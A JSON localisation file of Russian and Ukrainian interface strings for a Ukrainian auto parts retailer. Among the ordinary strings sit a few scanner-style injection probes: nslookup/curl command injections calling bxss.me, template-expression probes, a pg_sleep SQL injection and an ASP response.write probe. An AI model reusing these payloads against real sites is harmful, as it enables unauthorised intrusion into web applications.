вы можете приобрести любое масло в сумме от 4 л. и любой масляный фильтр и воспользоваться акционным предложением.","d6cb2952b666a0432d0d7c7ee66a6b3c":"| (nslookup $ {ifs} -q $ {ifs} cname $ {ifs} hitkuupztkacg9bfff.bxss.me || curl $ {ifs} hitkuupztkacg9bfff.bxss.me)","d6cd6766bca38168f0ce4933c9d1fe46":"Подробней","d6e16984ff34287d9d086e75238f1890":"Оставляйте заявку на","d6ec2b3079d2b2c693a80f1b12160b6b":"товары","d6f9a39be4b8938d8499ac3b525abea7":"Характеристики","d706611f2c6c8400af3d2e21e8aa89b6":"Пространство для всего","d7124a3179ad2b34fde87dc4414bf8ef":"Вы оставили заявку в нерабочие часы, мы свяжемся с Вами в период с 9:00 до 11:00","d7290b4078cc38ba142c96f775cdebae":"К оплате:","d73f9bf6eeea8e46fd0f57d05ad18876":"Спасибо! Ваша заявка принята","d7412c131ebd11518eb822f0fa40791a":"Добавьте предпочитаемые способы доставки для быстрого доступа к ним во время оформления заказа","d75832a298c8d81bd258892b23100fc9":"Ваше первое обслуживание","d762115af4af4847aa34881b675945f9":"Типы авто","d767de2f9ae9c20b29af5ead06f0d4a2":"Вернуться к каталогу","d76a352c6c8f7ae3d7e7132cd4315358":"Преимущества","d7a552f22da8282bab1cb6705f281d95":"Экспертные консультации от команды АТЛ","d7bb1f984cd72c94fe91a53e0c198d71":"Давайте выберем","d7e2ba996e27e01e7ff0103afd6454d3":"стоимость лота ($)","d7e9bf7dbedb442acfeda9ee0d19ea8b":"Каков срок действия акции и какие виды услуг выполняются при проверке?","d7f4361b0b566d5d38403718ea4b4fec":"Войдите в личный кабинет","d7fa2c2d9917ca30b6950f9d56b2de5c":"Нормально","d7fa478372c4f912e8011952fac137f2":"Все","d827ee0aae188fdcc9f4a1e18eba06f8":"Специально для автолюбителей сеть АТЛ подготовила лучшие наборы,","d82f48cfe608beda044906f20b9ea0e6":"Пароли не совпадают","d834a571c1835814997b68d775e0f553":"Обновить пробег","d8504b2590a3b4f54e61c597649b4407":"Регистрация личного кабинета","d85544fce402c7a2a96a48078edaf203":"Facebook","d866549bacda0748ee1333c5ed594ae5":"Смотреть все магазины на карте","d87479f38c320e55530c5940a537ce8b":"Транспортная","d8787a5b4eaea45b85f0ab8bcfd46f71":"Заряжать","d8949c9594936511a32ab704f8993fcd":"добавлен к сравнению","d8b060f20c214debadc1b253075d8b53":"Comment: успех","d8db3b1ddf97f618c2b31937030a0493":"Харкив","d8eba17b35fef23643185f5d76da2be3":"Полуоси","d8f32b69611164d220cb8f53c9f0f0b3":"Мы можем предложить","d8f350841172e17c12daffb141c8801c":"Личный кабинет","d8fd5d405ba7c25327b6d28a2046e413":"Проверка аккумулятора","d8fe55f908ab374043f5628b0ef6ec7b":"Распечатать историю","d9022f72ce9755e07d092ca73f6c80aa":"в сети","d9039617fdb0174d60f1e9b84b116edf":"Скидка","d905050ad27ca920041872e82b7bbd43":"Видеообзор","d914d023fed68a1e51f4d19ff98b7099":"Банк Кредит Днепр","d91ee42cfd5de40020d27918192a7589":"Зарядные устройства для АКБ","d97ae0c58b4c0d7fa121f143af455e25":"Точки самовывоза","d9857c89251e4d098bec135a9457e1a5":"Сообщите, когда появиться","d9a22a95a6c0ec503b31fd811e93c6c5":"Насосы","d9a359b52df3a959c81bb9e5c7404403":"Автомобиль – удобный способ передвижения, дающий свободу и обеспечивающий комфорт, но одновременно добавляющий забот. Детали авто требуют периодической замены, нередко выходя из строя неожиданно, и один из способов сэкономить время на их поиск – найти запчасти по вин-коду. Система давно используется в мире, а последние годы и в Украине, облегчая жизнь владельцам автомобиля. Подобранные автозапчасти по вин-коду идеально подойдут под ваш автомобиль и вам не нужно переживать о совместимости.","d9bcdf7c6386cf73783e96be8101eedf":"Введите номер телефона, который вы использовали для входа в кабинет","d9c79f20ed95dfeda84f37e7f72c5ab9":"запуска бизнеса","d9cc53a71fc7415df2c739c1a1a0565b":"Поддержка ваших клиентов через наш Call-центр","d9ced7be85bdee048ddf82338b6812a8":"Гараж","d9cfba143c6ed6b259ddcdd9eb3b8512":"Отменить","d9e51b1be2fe5a38b80bfec50d94bde8":"Экспертной консультацией от команды АТЛ","d9e65a801913a7d980b8192012715e5b":"Отверстие для питья идеально пропускает жидкость, сверху оно защищено от грязи специальным пластиковым элементом;","d9f7a4368227ceb43cf2dc7db1cfdc55":"Трос буксировочный 3000кг 4м","d9f87e6046e42f81e04a20fe63499407":"Выгодные предложения","da3479a93b04cb45253d6467c2fc215c":"))))))).)))).","da5d821785d3681654be74c24b78069d":"от 548 000 грн.","da6a4b602fab35f2207c1035d3d22ecc":"Товаров на сумму:","da78ed1c9660e71bd0b61ee5ad6f9851":"Кабинет","da824a482e2dd3fc17dad8b1bad362da":"Работаем “Под ключ”","da90014b5e505722ea834daff29d27fb":"Длина должна быть 4 символа","da9c5058ca46954b66177f2f17fe4790":"Сравнение товаров","dab4a1af4fb037f0c5f2fdd9fa33a46b":"Киев","dacfb36b92dfb263be0ae911c0d7ddcb":"Для получения подарка остался один шаг! Только оформите заказ и получите шестую химическую грелку бесплатно.","daf845558729b546f90dec8874b87026":"Черкази","db04b2c6b8b2acf46e1f36577ccd5f24":"Ужасно","db092824dd94521c4dc8e20343e351a4":"031134, Київ, вул. Симиренка, буд. №36","db11e59cc8dac9b20ac5fed205c518f2":"Проверка по VIN-номеру","db21026013d5443e914e92f13fadc728":"DFB [[$ {98991*97996}]] XCA","db36bde273769f9ae7f3c3a5357a9174":"По популярности","db5f55c14912a071887b91510eb9f39c":"Подробнее","db690335320aa282c1c05cbd4acecf35":"Самый быстрый разгон","db6e3872e8419914743043c3c57f8acf":"Сообщить о наличии","db8896039e13d7262d67c19844d1eae4":"Техническое обслуживание и материалы","dbd4975318c0ee41e16e6abfe25bc9c6":"Дякуємо за відгук про замовлення","dbde06c6c8c4f0bbdbbc194cf578a880":"Любите самостоятельно ухаживать за своим авто?","dbe8107d60c1ff76ca6e4b30e145eb1a":"Номер телефона и электронная почта","dc0466fd8f2944a462d66e00ce160138":"Ближайшие автосервисы, где предоставляется услуга","dc1b88b51bdc076af797efdbf1cc9a5a":"карьерные возможности, комфортные условия труда","dc3b806c6222c7b906a284d2d2a56e42":"добавлены к сравнению","dc5384b0a3a52b976702d6403593d707":"Расчет по каждому автомагазину или автосервису делается с учетом данных по конкретному объекту. Приведенная финансовая информация зависит от многих факторов и приведена как пример.","dc61f9ca07a1c9e68a065efad702098e":"Совпадений не найдено","dc72743a32d525a042afa222f6d2c362":"Моторные масла","dc8277060fba5c449ea74212e528f53e":"Вы получите доступ к каталогам оригинальных автозапчастей для вашего автомобиля","dc96852a43cae08b8fcd3f24d0dc4de6":"Списки желаний","dca091d4e1ea9faadf1ccc728c7de42a":"Что то пошло не так, заказ не принят","dcf884cff3e683958363f960197ee8ec":"до [%] мес","dd0bca90a4226c3d669a50f5a003ad80":"Ваши впечатления о товаре","dd125c8fecf7e5571f76c31ed0ab35dc":"Подписка уже оформлена","dd21fa512db2c63f63f6f5c6f8ba612e":"Зная гос номер, мы попытаемся найти ваш VIN-номер в официальной базе МВД и заполнить все данные за вас: тип кузова, двигатель и модификацию","dd5093a1ac7cababb860296805e3f226":"Добавьте фото к вашему запросу","dd6d4854b2dfcdbb649b6bea21ddb1a8":"со списка своих автомобилей?","dd87521b59e620fbeabe32e96f52248b":"Все права защищены","dd9463bd5d0c650b468fc5d6cfa1073c":"Закрыть","dda4e0015eb966afe98564ef9e2457c7":"По вашему запросу ничего не найдено","ddb4fb367c0bc36380b5b169543f9c32":"Довжина коментаря повинна бути від 3 до 200 символів","ddbb321255a8cca80bedce99794aba70":"выходной","ddcceb470a1db74fb5249037386ca78f":"Наложенный платеж","ddd65116900b65eb3de0ac5e66b069be":"и","dde1fe687aaf8b04d6441bfbc23640a6":"Клиентов за это время","dde53418fb03ebd43f80b59f6adb2593":"Параметры шин","de0fbeab842e4f3c6ef82da589c7f0cc":"Вы уверены, что хотите удалить","de21236d90d306a1c6eb444c1f2764dd":"Выбирайте товары со скидкой","de303928769b8c60c108475f2f45507e":"Поиск магазина\/отделения: ничего не найдено","de31376770fe856c5b4628b2cc614b5c":"Подобрать шины","de42c8e6d9493bae6bd74b1840a3ab5d":"Мы подбираем запчасти по VIN коду, государственному номеру или марке и модели авто бесплатно для наших клиентов. Подбор с нашей стороны по заявке с этой страницы также никак не влияет на стоимость запчастей.","de4e7def264d4ef4ad315ca98eaae2ee":"Кредитная карта","de562dc2fe1a2b3348607c6b71affd21":"Ожидайте звонок","de59c862ebab3cb4f17a20d8f4d62a44":"32316, Хмельницька обл., Кам'янець-Подільський, просп. Грушевського, буд. №31\/3","de5eb69bbd784652bfc374c66301a743":"Электродвигатель","de64b005eb3d3efe8537321d8301e945":"DFB __ $ {98991*97996} __ ::. X.","de7d57e5970eb1c965532cddd2761dc2":"По заданным параметрам не найден ни один производитель","de8a1f8e7e1e880697b416219d940276":"Дом","de8ceca32d79541e2959934184ef94dd":"Компания PHILIPS уже более века остается лидером в сфере автомобильного освещения","de94549b66591a09944480818341f79c":"Разработан для эффективности","deb897377bc2a9dc10aa18d9e9a5c2a8":"Покупка и доставка автомобилей из США под заказ","dee529a6af1cb907ed9ed8b47b554f34":"Макс Скорость","dee6c882d184688628d3298345dd9b7f":"вездеход закрытый","def48ef8d1745b84a9c0da5ddb8ff8be":"В нем есть все необходимое для быстрого решения наиболее распространенных проблем в пути.","def77ac4a451ae95143d51046066d8d3":"Свободная доставка-поставка-answer-1","df094dd462373b771cfd9690692f52a1":"Замен фильтров","df0dc433cd2ccf3eba9a653c325df821":"Запишитесь на сервис в 1 клик через форму, а мы сразу перезвоним по телефону и поможем выбрать материалы для обслуживания.","df3213291c6530c78aba50b6c0d603a2":"Актуальные сроки доставки уточняйте у продавцов магазина","df37d7a341637c06218de944aa5092cc":"Смотреть наличие в магазинах","df4a395c077ab74f5f770209c505683a":"По машинам","df74755ba6b0f11023975e06ff795369":"Авто из Европы","df78a729503cbf706cde9f896d9c873a":"от 924 000 грн.","dfb008c56ee881c25448fdaf706fae5d":"Доставка в <zzme2>","dfc24a0db1bf0c03838f61f41f18bcbb":"Положительных отзывов","dfd428a28059a1c14306de0700bc9076":"Добавить автомобиль","dfd7ab3ab245022459b681a63984f2e3":"Удобная оплата","dfdfd3d05727f615e3ffcd5a3ff1cc66":"Практический опыт позволил предоставлять полный спектр автомобильного обслуживания, объединив под одной крышей автомагазины и автосервисы. И быть представленными в 19 городах Украины","dfe02842447eab4433789982b26c9325":"Я постоянный покупатель","dff18c8120d7f9b48dc43806acf25046":"Преимущества товара","e0203b00ff4c04cb920d7dcac6f9482c":"найденные товары","e055d38d855758344f896e4d15167722":"Ключи гаечные рожковые","e086f93f5e5c30a79e082ebf09b0d26e":"от 211 000 грн.","e08c8dd02f66cb9f452ab5ff3d9a6adf":"Продолжить","e0aad033d0182fe96597ac29822be59c":"Перейти к сравнению","e0c9807d47435bd6ae7d954455ae3e54":"пн-пт","e1149adf8095dab7d77a56fedd8ebad2":"Запрос","e12462669b4e8f7a52d5176efb2fb005":"Документы необходимые для растаможки","e13137cda4a4bceea7ecbb926b8e868d":"Важная задача идентификатора – помочь подобрать запчасти по вин-коду. Такой способ надежней выбора по марке, модели, ведь производители часто совершенствуют линейки транспортных средств. Соответственно могут быть незначительные изменения в модификациях авто, а следственно и деталях. Запчасти по VIN -коду как раз и подбираются с учетом этих новшеств. Сам идентификатор указывается и в техпаспорте, и его можно найти в самом авто сразу в нескольких местах.","e13a6012b6e73badbe951bfa7214bdb4":"услуг","e16df0730c70857e4ff4bbecd8d6d64d":"Салфетки","e1911afad768156e1ce59f727657701a":"Жидкость незамерзающая для омывателя стекол","e192b4829e253b5d7c835d42bd9d2794":"Шины","e19657efe5f67247f48dc1e31f0efe9f":"Показать основных производителей","e1b0d2b9ef0a93521e7fa8a244d0768f":"Ваш e-mail","e1c460cccae48238e3f198c18f8c6e00":"Способ доставки","e1c4ddf95b1c93c8e5cba38ad59ca271":"Да, вы можете купить любое масло или фильтр в необходимом объеме и получить их бесплатную замену.","e1cecb76b3930d79712fcb1df189db62":"Купить онлайн в интернет-магазине atl.ua","e1d88e0fa3791709421b312fbb7742f0":"Часто задаваемые вопросы о вакансии","e1dc514bd1dc5b9441788a259cd4ceea":"Быстрый поиск деталей по вин коду или номеру вашего авто. Подбор масла по вин номеру.","e1e353aaca6f1cd8fd9e38b5c423ef84":"Спасибо за оставленную заявку. В скором времени с вами свяжется наш администратор.","e1e98a5d8facc54d3ba81285d59ae9f0":"Найденные совпадения","e1f3396428b64acdb84763c04bf9d39a":"Широкий ассортимент","e20a6e3d67954c7fe465da537aa3eb3c":"Очень скоро мы его опубликуем","e2166341b0f2cfc65544b5dfadd87a2a":"НОВОЕ АВТО – ИДЕАЛЬНЫЙ НАБОР ДЛЯ ТЕХ, КТО ХОЧЕТ ПОЗАБОТИТЬСЯ О СВОЕМ АВТОМОБИЛЕ","e218e5e787aaed05d8ecea8425445150":"Скрыть дополнительные поля","e21b12628b5088678e9f484b9033e5e1":"Антибуксы","e22ad436a75ddca627ceceb8133ed473":"Пятница","e25ea2585d3685b7aad026194546bb70":"Основные","e2626fb611f188ed144c9073cde0bd87":"Подберем масло и фильтр для вашего автомобиля","e2786e6e4ff53dd154efc8b94fb2c68b":"Центральный офис","e2b138f3e27fb1335cfa9550c7fc4f73":"Подкатегория","e2b989fffbee5e17f456cb1b04a646e6":"История пуста","e2bd71b70f72ec945f73f848306a9cbc":"– может изменяться при изменении курса гривны к доллару США","e2c0ea35f4f98859de9c9c5b687349b6":"`(nslookup -q = cname hitdsdeztclsna5451.bxss.me || curl hitdsdeztclsna5451.bxss.me)`","e31827009cb157785e3600e813e5a612":"Магазин-сервис","e32ee8bda914d2c0bca459d7e63fe7aa":"Герметичность батареи","e34f8899fe86665d16b3593e7a239eaa":"Найденный автомобиль не совпадает с текущим","e350a70786a04948cb4d2b2eb080922c":"Не переживайте, Вы в надежных руках!","e359ebbf6803cb9dbade4ffd7db43042":"Фильтр","e36aae75ce45bcf9ca46ba26dc4f4d0a":"Успейте воспользоваться выгодным предложением и получить скидку 50% на шиномонтаж или оплату частями на 4 месяца. Акция действует только при покупке комплекта из 4 шин","e37057717cdf3eb797e9b1098e5066fa":"VIN","e3792ff86f254a34bc3ff508a903d45a":"Чтобы получить скидку за ваш полезный отклик перейдите в личный кабинет.","e3813e5ef52b369a454fda9e23fb7902":"Укажите VIN-номер и получите доступ ко всем своим наряд-заказам в АТЛ","e38359bf6548dba823669de84b613175":"Файл должен быть такого типа:","e38e6b21977fd46f1779fe12635f7bc4":"Канистры для бензина","e3a04f479d9e761eec2ec4960efd9108":"6 месяцев","e3abe69c9a81238417e9763c5d71388e":"Оставить отзыв о заказе","e3b8e1e39438c6166235519352b37d5f":"товар на сумму","e3b91a5be481e58d01916a998c5ee045":"Люди также ищут","e3c1f39b86bb7162bddb548e2cfd6077":"Оплата","e3c7e3a6cf1b46d83a512e85fac7036e":"Электромобили из США","e3d2a3426fbc18e1c6df37fa09ae3e10":"после выхода на полную мощность и до оплаты налогов","e3d76fa81ee1906df1bf7b9fc30f7986":"Места","e41fc3b9c32465bcff4b08381b114185":"Стороны","e428130ff8736832245470d22258999f":"Регулярное Digital-продвижение бренда АТЛ (SEO-продвижение, PPC (таргетированная) реклама, email-маркетинг, контент-маркетинг, партнерский маркетинг)","e43fd8eeea1e977fbd125146a915f05f":"При покупке или самовывозе из магазинов сети АТЛ","e44629b6dac0aeeff96d8ab0040a9c5f":"для следующих моделей","e44c049cdc744c11e906e24404a2324d":"Все результаты поиска","e462ada246b4452ea1fc042da879aca6":"Оператор поможет вам с выбором подарка! Не упустите возможность воспользоваться выгодной акцией.","e466c6024e1c3474d8b3d356157264ff":"Интерьер","e4813bed22270b68afbbf2f70dc228fc":"По дате(сначала новые)","e48292b5798639c6d2ef95671d1d2f4c":"в подарок!","e48a22f140d23ad983bdec603c42c8f4":"Ожидайте результатов диагностики и предложений по устранению неисправностей","e48f82aed5a3bf22000f74413fbc53e0":"Антидождь (антигрязь, антиснег)","e492d2c95906dcdb2ea328d9bcda0735":"Редактирование получателя","e4b91ae01951b356b5f19b21b2d4957e":"Тут мы будем хранить ваши любимые способы доставки, попробуйте добавить их сами, чтобы быстро и удобно оформлять заказ.","e4cb3a90e1defc2f7b068cb0c865e287":"Органайзеры в багажник и салон","e4cb7545a058f20e7a4889ee84cf8737":"ОБЗОР НАБОРА","e4cc11670609201b33cc7c41eea66f00":"Похожие автомобили:","e4de62236162b1766ad22f0ee5f765b3":"Направление","e4f35e663ed92cf60f57ada5a107ac16":"До -25%","e4fb2e73216c3bba799fbe358b4f05c8":"Приводов ручника","e5180d3b6026289fbe14a427c2e5ea09":"Техническая помощь","e53147e977ef1ece1cb9d8935f68a1dd":"Срок доставки зависит от вашего региона.","e5367bd2d27ada743a3adaa0024f1c91":"тип автомобиля","e53b2f2d28686409601661258a3797b4":"с","e560a368e68447a1d8dc0d9af671005b":"Медицинская аптечка универсальная","e58468a6c75bd781fdfe04ac051fa1fa":"В один клик после оформления заказа.","e5b328b4e1c5fd66fc9df6594dd8964c":"Пусто","e5d05a7f3164a6c57d1d13c7e965b79a":"Введите номер детали, например","e5e4136baaee273177fc05e60b3f3595":"Узнавайте первыми про новые акции и специальные предложения!","e5e4fa9120d231fb2a8c2cae6fd079c2":"15600, Мена, шлях Сіверський, буд. №25а","e5eb92e1885a273e531552ec1f708b9c":"В списке нет товаров","e5f4f7acf516006e6c84f270f5dcffed":"Корпоративная программа","e60793b151566fcc3b4904b60c0bda64":"Имеет эргономичную форму и прозрачную крышку, из которой удобно пить;","e61d968c096f92fb713a0ffd0ba494ad":"Выберите свой город","e64eb27f39863ecab55958d10aa29e6b":"Отдел кадров:","e68f74357c7d0c074eb5951130970695":"в наличии","e695073ad903877f9e95c4d2b477881e":"Популярные запчасти на","e6b94a3bc9339bc90bc2f8237f876ece":"Вы экономите","e6c9de0d0fed59e843011dcc87867998":"Корпус имеет двойные стенки из нержавейки высокого качества. Между металлическими стенками находится вакуум. Это помогает хранить любимые напитки горячими или холодными в течение нескольких часов;","e718a5c2489428c0f09aec6eb92bc8bf":": заказ оплачен","e71baec0923c06a5680cc964e334adc0":"29026, Хмельницький, вул. Пілотська, буд. №10\/2","e7306d4044d9bfeea2c5cc4c78155a30":"Резиновые сапоги","e741ab8abb029dd5cb4480ac6ef2dc01":"Используйте наличные, безналичные, карточку, наложенный платеж и даже кредит или рассрочку — платите как угодно!","e747ec0bb646c8f03075238061950391":"Показать ещё","e748c144d1fc515f6f6895ac5056c25a":"Перезвоните мне","e751b2cd2ed3adfd8bafa6447f71c015":"Вы получите скидку 15% на ремонтные работы по выводам диагностики","e773d8af02ba5a9859580f860a246fa1":"Подобрать запчасти по вин-коду в Украине можно именно у нас. В ассортименте ATL есть оригиналы и аналоги запчастей отличного проверенного качества. При подборе АОЕ деталей это как никогда актуально, так поиск запчасти по номеру – оптимальный вариант, поскольку он полностью исключает несовпадение деталей. И это лишь одно из преимуществ такого сервиса. Выбор запчасти по номеру  авто также:","e77a9bc79830c1cd1502983215582848":"Чехлы и тенты на автомобиль","e7820922214f8e0bdaae41be2b985828":"Отправить повторно","e79c673762c48755e1f0a37ccbc7397a":"Все товары будут добавлены в заказ автоматически.","e79fac28d12f121ca9483d54114fa5fb":"Скидки до 70%","e7a972975827ba75fc166e91570c8ab8":"Могу ли я получить несколько подарков?","e7af3df30f0e45d6782df4e5b637cf16":"Как давно Вы являетесь нашим клиентом?","e7b4134401cfe10a7a4fb93a6f4d333d":"1%","e7b88f30aa2e7c7b92a8150f79b99ab9":"Двигатель","e7ffde0eb96a45abbb45c444052709b5":"Всего","e826352bfd6495c79572ed40a8babaa7":"Аксессуары для салона и кузова","e849d5c59f48ea5974ba82589fcfaee0":"Учитывая расстояние","e85a7a1e7fa019e4adc10385f05ec4b1":"Смена пароля","e88bd1b3638fb2866b20f6698bf06b28":"+ Подарок!","e893dad4d6eee6b9b422b525602bdb09":"Тягово-подьемные механизмы","e8b2922fa42603068fb7203cf03135fd":"Период выпуска","e8c92e946807916d23dca32683c486e2":"Как найти VIN код авто для подбора запчастей?","e8fa9f29633196e210b572492a9fa180":"Фильтр салона","e9469ab5d662c4312a41424c9bd68559":"Автомагазин","e9620707265cead3e3a305229d8ae5f0":"товары","e9656f1cfedd30a0aac4c5db3241ab7e":"классическое решение с высокой эффективностью и долговечностью","e96e1deea44b1aa0e1e4f94549711134":"Электромобили из Норвегии","e972046891db73b823eec08004a16157":"Меняем наше представление об автомобилях.","e98c1757737f2565973bc1696ff5864e":"Добавив в него товары, вы можете вернуться к списку покупок в любое удобное время, а также поделиться им со своими друзьями и обсудить предстоящую покупку вместе.","e98e86b2293a9e60dbd7acf7bd05d55f":"Номера оригинальных запчастей (от производителя автомобиля), для которых заменой является артикул","e992d2bc0c576ec443c7abaa7be24e6c":"Выбрать станцию обслуживания","e99a9afe3d90773a034f425a2459f023":"Код:","e9ab2cb2dde157b70763963cfd6e12ab":"К 18:30","e9accc87d1f12ac49a1ae102f914b0df":"Тогда этот набор для Вас","e9bdcf6d04047360ac50ced5a7f4c5f1":"Cпособ доставки","e9c3a648ce9e5dcf3c96940e682a72a2":"Продолжить","e9c9f0bb53721c71d958b9d645dfbe13":"ремонтируем","e9dd0ec82bd659bf103be51f849cbf4c":"День автомобилиста","e9e518b0cf5986d1ebea4a0e075c67bb":"Каменец-Подольский","e9f07e9b80fa60dd80593f7f5ffcf7b4":"03038, Київ (регион) обл., Київ, Голосiївський, м. Либідська, вул. Малевича Казимира, буд. №86в","ea1785bb0d91df0f01418afde6c348e1":"Выберите модификацию","ea2de7111d67405ec254a5389a857cc2":"Нет ничего приятнее, чем видеть свой автомобиль блестящим после собственноручной мойки!","ea44dd2b93521df4a4d4a7407b41aeb9":"Буксировочные тросы","ea5c279f861c5be8befa3ea1d4113c02":"АТЛ","ea5cd8754658cea85a1f497bd8c864a9":"Не упустите возможность получить скидку 30%!","ea633666f4e1629a07ca0866682aac1a":"Все вакансии","ea85fa9a7a154d5326612aed65934c2a":"Хочу такую!","ea87cdca9ad1bac8cac6dbf6a5b8ac00":"Уже регистрировались?","ea9416ceabcaea46797d40af2adbd877":"Стационарные аккумуляторы","eaade27d90c0641bc406e6a8816213e7":"Выбирай товары от AMIO","eab2f99c6dfcd0ec70ee6dd009fa2d09":"Неверный телефон","eab79dbd1f2eae4dc7d4cc425358de84":"Итого:","eac21fdd1c934e7d859f6e554e49e63e":"Поиск филиала подсказка","eadc3caabcb52c7df4802fddec940f0f":": новый заказ","eae0c7b5a3152eae9173fd67171632ce":"Или звоните по номеру:","eaf99253ad3ce27de4b41f5410d7f9e6":"Відправити відгук","eb22ef9fe6e9606ad6abb51a301811d7":"Вы успешно добавили способ доставки","eb29912327ab420c48cb4371be442270":"для вашего автомобиля","eb29d2e1afb1de55715d20405116b3d1":"которые помогут Вам в пути и сделают поездку максимально комфортной.","eb2f387ccee31ae78d4975e98117f838":"Звонки принимаются в будни с 9:00 до 19:00","eb5266122bbd8969731a64bceaa1352c":"команда АТЛ системой Random будет выбирать победителей розыгрыша.","eb557c3195702637b89955607c188486":"Перейти в каталог","eb84480088e15cc8c98b51c5791abacf":"на указанный номер придет сообщение с одноразовым кодом, введите его ниже:","eb9b289a95bb5506b12afa6503b24a41":"Фонари","ebadc47489b6a7d474a25ad9584e5f45":"Экран","ec29a197e02af5a843d238568300f6b9":"Некорректный e-mail адрес","ec3975e37639f2c653f0745646199a8c":"32. Ошибка добавления в корзину","ec4e4fc0158dbfcd888236024768a10b":"Вам также могут быть полезны эти статьи:","ec7acb8d4de4047fef0d125ba1c0c76d":"Рассчитайте примерную стоимость растаможки","ec811e78843924ce9e3e35c0922be2ec":"В обязательном порядке проконсультируйтесь с администратором сервиса относительно точной стоимости услуги","eca1afddbb30e74bc2ff972845644117":"Построен вокруг водителя","eca5ebef336dd0ae3d38f0d4023847be":"Выбрать запчасти для другого авто","eccfebd4fc1587445ed382efadfb7376":"Тормозных дисков и колодок","ecdbdc8b4c68acdb3b84d57d23d884f9":"Отменить","ece0f227adea5f18b4eeccac24d27731":"Укажите менеджер","ece7fa4fc9b4c7b031da665360c7a97b":"меблями и оборудованием","ecfdffad7d3140d031b1d87d3b531c7c":"Должно быть в каждом авто","ed2bbfbc53d83d3ad81f7fd6485ac6e8":"Удалить","edcf39209f3f2bb6da1efd8258c12639":"Итого","ede32ec15c4d388d2ca32c61bf8dc867":"Увеличенный запас хода","edf181b86aa47af1cea2b21fe76be6f0":"класс безопасности;","ee08163b2b924e48ab9cdba9e2c54cb1":"Чем это будет полезно ?","ee59165022fe4dcaa89621460f974e48":"Черная пятница","ee6755583795e244eda11d6042142a82":"Найденные предложения","ee9f25df1bb023e7089aae1876ed68b9":"Уровень и состояние жидкости гидроусилителя","eeb9cc7a1dabbcd6ca26b08529157950":"Подписывайтесь на наш канал в Телеграме","eec433ff9682229d0522557f600a0b8d":"оформляем","eecbabae7054f47c2f3f17e00bc6e4d1":"Кабели синхронизации и переходники","eee16ae285dca002c1b0914b122aeaf7":"От дешёвых к дорогим","ef1f6f5d74b6cc7b2c96c089dc6eaceb":"Почему выбирают PHILIPS?","ef85661b8128e33b6520ac3ff14d1a17":"Компания №1 по обслуживанию авто","ef8e4ad513315ded10a52c72d04cada1":"Воротки","efc581f10951933a4bac545faefe6a6f":"Доставка в U67P6KDZ ')) или 75 = (выберите 75 из PG_SLEEP (15))-","efccf89674440d6de82d2702ef51f69e":"response.write (9722668*9903747)","f019d7c4431c3556a7b3d3181f7d3ca4":"Выбор города поможет предоставить актуальную информацию о товарах, услугах и их цены в вашем городе и сохранит больше времени для вас.","f01d12b29c41405a5b04ef37c24092f8":"bxss.me","f031657902d3583126803118136960d7":"Вход в личный кабинет","f0437fe655392995a2e86812ad854521":"Шпаклевки","f0512b612d142fb5e9ed54c4dfc2fc30":"устойчивость к вибрациям, долгий срок службы и проверенное качество","f069d1742a73ab074bc52109dbc9e71a":"Кредиты без залога","f0852bc817d180a92ee63a7895598cad":"Краткий отчёт","f0aacd1013740ec8d5082ac821cb5aea":"дружественный и сплоченный коллектив","f0bba5961a86223b1c2e2282c839e30e":"Выберите марку","f0e2633cd88729806040f9cf9bef8163":"Квартира","f0e3c390cb88d16db2764163a8098c60":"час","f0efde2ac15bc5d8b55901e2f49f3ca5":"Не менее","f0f0d37f78162099b217a4c21667dd85":"Щетки стеклоочистителя","f10044299b5f3c93bb5053547836e272":"Cкрыть","f13f0650eaf2a8d788f9feea3ba4decf":"Результат поиска: [title] [number_clean] и его заменители (аналоги)","f142a892c61f62620ec469980ab19c4d":"Легкая замена","f145960efdeeb2cf3cc04fd8444264b6":"Сбросить все","f147ff4e93075dae9846d7cbcd337571":"Подберем запчасти и аккумулятор для вашего автомобиля","f15dae25310e2c850f526f68c01dec1b":"от дешевых до дорогих","f165a09faa100ef9def1fcb5a327141b":"Перейти к автосервису","f1714dbc5f70f158fb2c7c0a607f44d3":"Диски","f174d95b3f4ef8fc01518b5a1db14fed":"Что если запчасти после подбора по VIN не подойдут?","f1791f9ccdba514bde1bfd29a5b1d8b6":"Вайбер","f19d7176f845f1a178ac32b0dbd350ee":"Выберите параметры для поиска","f1b5d93cd06bb0e509163bb5c73c53d0":"Слишком большой файл","f1bde753515545b0ce2642d103d65921":"Расширенный набор","f1c0982b59f32cddf3deec6f64512d71":"Житомир","f1c89776b5a384025e7d4c18f1465d29":"(функционал скоро появится, но пробег уже можно обновить)","f1f49a6b4b2b169710d47d92ea21bd5d":"Для получения скидки 7% остался один шаг! Только оформите заказ и получите скидку на нужные товары.","f21ba47b28043429b52b64f7eccf46ca":"Подберите мне запчасть","f253a5d28775820ef621af18abe8c4c5":"Подобная ситуация крайне маловероятна так как подбор выполняется с помощью профессиональных программ специалистами с многолетним опытом и глубоким пониманием совместимости запчастей. Если же всё же так случится, то вы сможете вернуть или обменять запчасти.","f274479ecb3bf439a21d12e7921e2f72":"Выбрать фильтра","f275b79476d3ef491f79a2577ad71e8e":"Выгодное предложение от АТЛ! Услуга бесплатной замены масла в подарок! Наш менеджер поможет с записью на услугу, только нажмите \"Оформить заказ\"","f2995f148ca7346529bc059ec7d78923":"срок","f2aec9c5fd1a6352a17322ceed399944":"Профессиональные механики и европейское оборудование","f2ba3ed2bd028c9f8ba88a5e5d388279":"Показать ещё [count]","f2e50c5341ea9303fcac48b6a57f4ae7":"Хотите ли Вы получать от нас информацию по акционным предложениям?","f30d48eae9471aac449892ffd0e67ae4":"сделать","f3254b58e0dcffd1808873d5439b97d7":"Теперь вы будете заходить на сайт под этим номером","f38138469cfd8bc58bea161d3e1b9631":"Файлы должны быть в одном из перечисленных форматов:","f38ac1a0ebcad09db8d8b4c5b8517006":"Боковой","f393475498addb3f761f60e8809ae882":"Базовый набор","f395b9ed5a4c59519a8c5fcf53318d4f":"обл.","f3965424a14730272a2fc63e3b7995fa":"Что входит в комплект:","f3aea77685bae74e7654bf3af91805c9":"Список выполненных работ – чтобы точно знать состояние авто","f3b60f7c8b19c7872754e9289612880a":"для","f3cca99aa76fec54e7caffa5538dab25":"Пожалуйста, уточните информацию и цену  номеру","f45b11f801de276b11f2e6e0bf54003e":"Ароматизаторы в машину","f45e52a8ed34a5ac433684ab024fc67b":"Добавить комментарий к заказу","f48926d5296eb165d4dbcb508e290c0b":"Мы сообщим Вам когда товаря появится в магазине","f490b86156968b0c43cbf28feefacd33":"Восстановление пароля","f4944e3001d5da5bc3664137d2ecb9e1":"Подписание","f4b55630151e81bf7998d70150a16b58":"Имеет ли значение бренд покупаемого масла или фильтра для участия в 